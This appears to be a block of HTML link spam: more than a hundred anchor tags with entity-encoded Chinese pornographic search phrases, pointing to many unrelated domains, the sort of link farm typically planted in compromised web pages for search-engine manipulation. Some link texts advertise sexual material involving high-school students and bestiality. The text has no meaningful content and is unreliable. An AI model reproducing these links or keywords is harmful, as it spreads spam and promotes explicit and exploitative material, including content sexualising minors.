<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://ie07.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://allstarters.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://gddac.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://yida988.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hztm168.cn" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://cyvalley.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnwelco.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://jweilan.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://minxieku.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51fxx.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xs-pump.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xilidahon.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsfrp.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://kc0752.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://google19.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://hhxhps.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://jylpin.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shdedao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://91taoyou.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://se111se.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://danshenhui.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://023160.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://d12clan.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zs1012.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ganmulun.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://51med.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smengya.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://ljff.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://jx886.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://maimaituo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunsingway.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjyinso.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zftdc.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://wy0599.cn" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://axw594.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://jshy6.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://winxigrice.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://ssh989.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://drscf.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://baidudy8.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://ckr-elites.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://kkmmc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hg18883.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://duoyidan.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://aetchina.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://apxike.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://alicehostel.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wftgb.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://guzhi100.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jobatable.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://bjbsy.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://night-space.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
